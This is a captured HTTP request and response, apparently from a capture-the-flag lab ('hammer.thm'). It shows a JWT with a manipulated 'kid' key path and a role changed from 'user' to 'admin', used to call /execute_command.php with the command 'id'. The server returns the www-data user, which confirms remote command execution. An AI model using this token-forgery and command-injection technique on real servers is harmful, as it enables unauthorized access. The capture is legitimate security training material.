 Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.49.135:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI
2NDI4Mzg3LCJleHAiOjE3MjY0MzE5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.MxKRiARVBHFA4MOnMunfj_y33UedUvr_8MkBjXTp8CU
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 16
11 Origin: http://10.10.49.135:1337
12 Connection: close
13 Referer: http://10.10.49.135:1337/dashboard.php
14 Cookie: PHPSESSID=6cqkc427u9qfsj0026slksar8e; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOi
JodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI2NDI4Mzg3L
CJleHAiOjE3MjY0MzE5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRo
bSIsInJvbGUiOiJ1c2VyIn19.DRM5qzHuP7MlxTKJHW9PC-fU8h5b6zVnMMoo3_4y9xY;
persistentSession=no
15
16 {
"command":"id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Sep 2024 19:53:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 68
8 Connection: close
9 Content-Type: application/json
10
11 {
"output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
}